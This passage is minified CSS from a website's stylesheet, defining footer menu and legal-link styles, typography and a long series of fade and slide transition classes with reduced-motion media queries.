Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}@media(hover:hover)and (pointer:fine){.footer-legal__link[data-v-3404100e]:focus,.footer-legal__link[data-v-3404100e]:hover{color:#1e1e1e}}.footer-legal__link[data-v-3404100e]:active{color:#1e1e1e}.footer-legal__info[data-v-3404100e]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin-top:24px}.footer-legal__logos[data-v-3404100e]{display:flex;justify-content:center;margin-top:24px}@media screen and (min-width:768px){.footer-legal__logos[data-v-3404100e]{bottom:32px;position:absolute;right:4.5vw}}@media screen and (min-width:1280px){.footer-legal__logos[data-v-3404100e]{right:60px}}.footer-legal__logo[data-v-3404100e]{height:96px;width:96px}.footer-legal__logo-image[data-v-3404100e]{height:100%;width:100%}.fade-enter[data-v-3773a68b],.fade-leave-to[data-v-3773a68b]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-3773a68b],.fade-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-3773a68b],.fade-leave-active[data-v-3773a68b]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-3773a68b],.fade-in-leave-to[data-v-3773a68b]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-3773a68b],.fade-in-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-3773a68b]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-3773a68b]{transition:opacity 0s}}.fade-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-3773a68b],.full-slide-up-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-3773a68b],.full-slide-up-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-3773a68b],.full-slide-up-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-3773a68b],.full-slide-right-leave-to[data-v-3773a68b]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-3773a68b],.full-slide-right-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-3773a68b],.full-slide-right-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-3773a68b],.full-slide-left-responsive--xs-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-3773a68b],.full-slide-left-responsive--xs-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-3773a68b],.full-slide-left-responsive--xs-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-3773a68b],.full-slide-left-responsive--xs-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-3773a68b],.full-slide-right-responsive--xs-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-3773a68b],.full-slide-right-responsive--xs-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-3773a68b],.full-slide-right-responsive--xs-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-3773a68b],.full-slide-right-responsive--xs-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-3773a68b],.full-slide-left-responsive--sm-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-3773a68b],.full-slide-left-responsive--sm-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-3773a68b],.full-slide-left-responsive--sm-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-3773a68b],.full-slide-left-responsive--sm-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-3773a68b],.full-slide-right-responsive--sm-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-3773a68b],.full-slide-right-responsive--sm-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-3773a68b],.full-slide-right-responsive--sm-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-3773a68b],.full-slide-right-responsive--sm-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-3773a68b],.full-slide-left-responsive--md-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-3773a68b],.full-slide-left-responsive--md-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-3773a68b],.full-slide-left-responsive--md-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-3773a68b],.full-slide-left-responsive--md-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-3773a68b],.full-slide-right-responsive--md-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-3773a68b],.full-slide-right-responsive--md-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-3773a68b],.full-slide-right-responsive--md-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-3773a68b],.full-slide-right-responsive--md-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-3773a68b],.full-slide-left-responsive--lg-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-3773a68b],.full-slide-left-responsive--lg-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-3773a68b],.full-slide-left-responsive--lg-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-3773a68b],.full-slide-left-responsive--lg-leave-to[data-v-3773a68b]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-3773a68b],.full-slide-right-responsive--lg-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-3773a68b],.full-slide-right-responsive--lg-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-3773a68b],.full-slide-right-responsive--lg-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-3773a68b],.full-slide-right-responsive--lg-leave-to[data-v-3773a68b]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-3773a68b],.full-slide-down-leave-to[data-v-3773a68b]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-3773a68b],.full-slide-down-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-3773a68b],.full-slide-down-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-3773a68b],.full-slide-left-leave-to[data-v-3773a68b]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-3773a68b],.full-slide-left-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-3773a68b],.full-slide-left-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-3773a68b],.full-slide-up-touchless-not-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-3773a68b],.full-slide-up-touchless-not-leave-to[data-v-3773a68b]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-3773a68b],.full-slide-up-touchless-not-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-3773a68b],.full-slide-up-touchless-not-leave-active[data-v-3773a68b]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-3773a68b],.full-slide-up-touchless-fade-leave-to[data-v-3773a68b]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-3773a68b],.full-slide-up-touchless-fade-leave-to[data-v-3773a68b]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-3773a68b],.full-slide-up-touchless-fade-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-3773a68b],.full-slide-up-touchless-fade-leave-active[data-v-3773a68b]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-3773a68b],.full-slide-up-touchless-fade-leave-active[data-v-3773a68b]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-3773a68b],.fade-slide-up-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-up-enter[data-v-3773a68b],.fade-slide-up-leave-active[data-v-3773a68b]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-3773a68b],.fade-slide-up-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-3773a68b],.fade-slide-up-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-3773a68b],.fade-slide-right-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-right-enter[data-v-3773a68b],.fade-slide-right-leave-active[data-v-3773a68b]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-3773a68b],.fade-slide-right-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-3773a68b],.fade-slide-right-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-3773a68b],.fade-slide-down-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-down-enter[data-v-3773a68b],.fade-slide-down-leave-active[data-v-3773a68b]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-3773a68b],.fade-slide-down-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-3773a68b],.fade-slide-down-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-3773a68b],.fade-slide-left-leave-to[data-v-3773a68b]{opacity:0}.fade-slide-left-enter[data-v-3773a68b],.fade-slide-left-leave-active[data-v-3773a68b]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-3773a68b],.fade-slide-left-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-3773a68b],.fade-slide-left-leave-active[data-v-3773a68b]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-3773a68b]{left:0;position:absolute!important;right:0}.expand-enter[data-v-3773a68b],.expand-leave-to[data-v-3773a68b]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-3773a68b],.expand-leave-active[data-v-3773a68b]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-3773a68b],.expand-leave-active[data-v-3773a68b]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-3773a68b],.slide-down-up-leave-to[data-v-3773a68b]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-3773a68b],.slide-down-up-leave[data-v-3773a68b]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-3773a68b],.slide-down-up-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-3773a68b],.slide-down-up-leave-active[data-v-3773a68b]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-3773a68b],.bounce-in-leave-to[data-v-3773a68b]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-3773a68b],.bounce-in-leave[data-v-3773a68b]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-3773a68b],.bounce-in-leave-active[data-v-3773a68b]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-3773a68b],.bounce-in-leave-active[data-v-3773a68b]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}body[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-3773a68b] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-3773a68b] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-3773a68b],h2[data-v-3773a68b],h3[data-v-3773a68b],h4[data-v-3773a68b],h5[data-v-3773a68b],h6[data-v-3773a68b]{margin:0;padding:0}h1[data-v-3773a68b]{font-size:2.8rem;line-height:3.6rem}h1[data-v-3773a68b],h2[data-v-3773a68b]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-3773a68b]{font-size:2.4rem;line-height:3.2rem}h3[data-v-3773a68b]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-3773a68b]{font-size:1.6rem}h4[data-v-3773a68b],h5[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-3773a68b]{font-size:1.5rem}h6[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-3773a68b]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-3773a68b]:not(:focus):not(:hover){text-decoration:underline}a[data-v-3773a68b]:focus,a[data-v-3773a68b]:hover{text-decoration:initial}button[data-v-3773a68b]{font-weight:500;line-height:2.2rem}button[data-v-3773a68b],caption[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-3773a68b]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-3773a68b]{margin-bottom:16px}p[data-v-3773a68b]:last-child{margin-bottom:0}strong[data-v-3773a68b]{font-weight:500}.footer-menu__quicklinks[data-v-3773a68b]{display:block;padding:16px}@media screen and (min-width:768px){.footer-menu__quicklinks[data-v-3773a68b]{padding:0}}.footer-menu__quicklink[data-v-3773a68b]{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:16px 0}.footer-menu__quicklink[data-v-3773a68b]:last-of-type{margin-bottom:0}.footer-menu__quicklink-link[data-v-3773a68b]{color:#4f4a4a;display:inline-block;text-decoration:none}@media(hover:hover)and (pointer:fine){.footer-menu__quicklink-link[data-v-3773a68b]:focus,.footer-menu__quicklink-link[data-v-3773a68b]:hover{color:#1e1e1e}}.footer-menu__quicklink-link[data-v-3773a68b]:active{color:#1e1e1e}.footer-menu[data-v-3773a68b]{display:block;flex:1;position:relative}@media screen and (min-width:768px){.footer-menu[data-v-3773a68b]{padding:24px 4.5vw}}@media screen and (min-width:1024px){.footer-menu[data-v-3773a68b]{padding:24px 0}}.footer-submenu[data-v-3773a68b]{background-color:#f9f7f2;border-top:1px solid #cdcbcb;display:block;height:0;position:relative}@media screen and (min-width:768px){.footer-submenu[data-v-3773a68b]{background-color:#fff;border-top:0;height:auto}}.footer-menu__item[data-v-3773a68b],.footer-submenu__item[data-v-3773a68b]{display:block;position:relative}@media screen and (min-width:768px){.footer-menu__item[data-v-3773a68b],.footer-submenu__item[data-v-3773a68b]{position:static}}.footer-menu__item[data-v-3773a68b]{border-top:1px solid #cdcbcb}@media screen and (min-width:768px){.footer-menu__item[data-v-3773a68b]{border-top:0}}.footer-submenu__item[data-v-3773a68b]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}@media screen and (min-width:768px){.footer-submenu__item[data-v-3773a68b]{height:18px;margin:16px 0}}.footer-submenu__item[data-v-3773a68b]:last-of-type{margin-bottom:0}.footer-menu__title[data-v-3773a68b],.footer-submenu__link[data-v-3773a68b]{align-content:center;align-items:center;color:#4f4a4a;cursor:default;display:inline-flex;height:40px;margin:0;position:relative;text-decoration:none;vertical-align:middle}@media(hover:hover)and (pointer:fine){.footer-menu__title[data-v-3773a68b]:focus,.footer-menu__title[data-v-3773a68b]:hover,.footer-submenu__link[data-v-3773a68b]:focus,.footer-submenu__link[data-v-3773a68b]:hover{color:#1e1e1e}}.footer-menu__title[data-v-3773a68b]:active,.footer-submenu__link[data-v-3773a68b]:active{color:#1e1e1e}@media screen and (min-width:768px){.footer-menu__title[data-v-3773a68b],.footer-submenu__link[data-v-3773a68b]{display:inline-block;height:auto}}.footer-menu__title[data-v-3773a68b]{color:#1e1e1e;padding-left:16px;padding-right:40px;text-transform:uppercase;white-space:nowrap}@media screen and (min-width:768px){.footer-menu__title[data-v-3773a68b]{padding:0}}.footer-submenu__link[data-v-3773a68b]{cursor:pointer;padding-left:32px;padding-right:40px}@media screen and (min-width:768px){.footer-submenu__link[data-v-3773a68b]{color:#4f4a4a;padding:0;text-decoration:none}}@media screen and (min-width:768px)and (hover:hover)and (pointer:fine){.footer-submenu__link[data-v-3773a68b]:focus,.footer-submenu__link[data-v-3773a68b]:hover{color:#1e1e1e}}@media screen and (min-width:768px){.footer-submenu__link[data-v-3773a68b]:active{color:#1e1e1e}}.footer-submenu__link[href][data-v-3773a68b]:after{align-content:center;align-items:center;bottom:0;content:"›";display:flex;font-size:2.4rem;font-weight:300;justify-content:center;line-height:1;position:absolute;right:0;text-align:center;top:0;width:40px}@media screen and (min-width:768px){.footer-submenu__link[href][data-v-3773a68b]:after{display:none}}.toggle[data-v-3773a68b]{position:absolute;right:0;top:0}@media screen and (min-width:768px){.toggle[data-v-3773a68b]{display:none}}.toggle[data-v-3773a68b]:after{align-items:center;color:#4f4a4a;content:"+";cursor:pointer;display:flex;font-size:2.4rem;font-weight:300;height:40px;justify-content:center;line-height:1;width:40px}@media(hover:hover)and (pointer:fine){.toggle[data-v-3773a68b]:focus:after,.toggle[data-v-3773a68b]:hover:after{color:#1e1e1e}}.toggle[data-v-3773a68b]:active:after{color:#1e1e1e}.toggle--active[data-v-3773a68b]:after{content:"–";padding-bottom:4px}.sr-only[data-v-3f8cdd54]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-3f8cdd54]:active,.sr-only-focusable[data-v-3f8cdd54]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.fade-enter[data-v-3f8cdd54],.fade-leave-to[data-v-3f8cdd54]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-3f8cdd54],.fade-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-3f8cdd54],.fade-leave-active[data-v-3f8cdd54]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-3f8cdd54],.fade-in-leave-to[data-v-3f8cdd54]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-3f8cdd54],.fade-in-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-3f8cdd54]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-3f8cdd54]{transition:opacity 0s}}.fade-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-3f8cdd54],.full-slide-up-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-3f8cdd54],.full-slide-up-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-3f8cdd54],.full-slide-up-leave-active[data-v-3f8cdd54]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-3f8cdd54],.full-slide-right-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-3f8cdd54],.full-slide-right-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-3f8cdd54],.full-slide-right-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-3f8cdd54]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-3f8cdd54],.full-slide-left-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-3f8cdd54],.full-slide-right-responsive--xs-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-3f8cdd54],.full-slide-left-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-3f8cdd54],.full-slide-right-responsive--sm-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-3f8cdd54],.full-slide-left-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-3f8cdd54],.full-slide-right-responsive--md-leave-to[data-v-3f8cdd54]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-3f8cdd54],.full-slide-left-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-to[data-v-3f8cdd54]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-active[data-v-3f8cdd54]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-3f8cdd54],.full-slide-right-responsive--lg-leave-active[data-v-3f8cdd54]{transition:transform .4s ease-in-out}}@media screen and 